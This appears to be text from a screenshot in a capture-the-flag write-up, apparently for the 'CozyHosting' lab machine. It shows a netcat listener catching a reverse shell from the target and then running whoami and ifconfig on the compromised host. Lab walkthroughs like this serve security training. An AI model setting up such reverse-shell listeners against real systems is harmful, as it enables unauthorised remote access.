 ❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.230] 49386
bash: cannot set terminal process group (1064): Inappropriate ioctl f
or device
bash: no job control in this shell
app@cozyhosting:/app$ whoami
whoami
app
app@cozyhosting:/app$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.230  netmask 255.255.254.0  broadcast 10.10.11.
255
        inet6 fe80::250:56ff:feb9:3e2d  prefixlen 64  scopeid 0x20<li
nk>
        inet6 dead:beef::250:56ff:feb9:3e2d  prefixlen 64  scopeid 0x
0<global>
        ether 00:50:56:b9:3e:2d  txqueuelen 1000  (Ethernet)
        RX packets 731127  bytes 114759073 (114.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 919848  bytes 382365044 (382.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4105177  bytes 531881203 (531.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4105177  bytes 531881203 (531.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

app@cozyhosting:/app$